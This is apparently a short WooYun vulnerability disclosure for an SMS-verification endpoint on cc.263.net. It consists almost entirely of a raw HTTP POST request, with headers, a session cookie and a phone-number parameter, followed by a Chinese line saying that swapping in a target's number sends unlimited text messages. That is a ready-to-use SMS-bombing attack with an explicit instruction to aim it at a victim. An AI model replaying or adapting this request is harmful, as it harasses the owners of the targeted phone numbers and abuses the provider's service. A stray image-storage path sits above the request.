 POST http://cc.263.net/ajaxGetPinCode HTTP/1.1
Host: cc.263.net
Connection: keep-alive
Content-Length: 34
Accept: application/json, text/javascript, */*; q=0.01
Origin: http://cc.263.net
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/43.0.2357.81
Safari/537.36 OPR/30.0.1835.59
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://cc.263.net/toRegist
Accept-Encoding: gzip, deflate, lzma
Accept-Language: zh-CN,zh;q=0.8
Cookie: _adwp=56091063.0534406435.1434702866.1434702866.1434703944.2; _adwr=168293795%23http%3A%252F%
252Fmail.163.com%252Fjs6%252Fread%252Freadhtml.jsp%253Fmid%253D240%253A1tbi8BAeg1UL2q5OiQABsr%2526font%253D15%
2526color%253D064977; Hm_lvt_89a54036781a70e5631712cc839303fd=1434702759,1434703986; language=zh; JSESSIONID=
008FEA6EA42574924729AA258416B2F6
phoneNum=1 23&pinCodeType=0
修改成想短信攻击的号码即可无限制发送
www.wooyun.org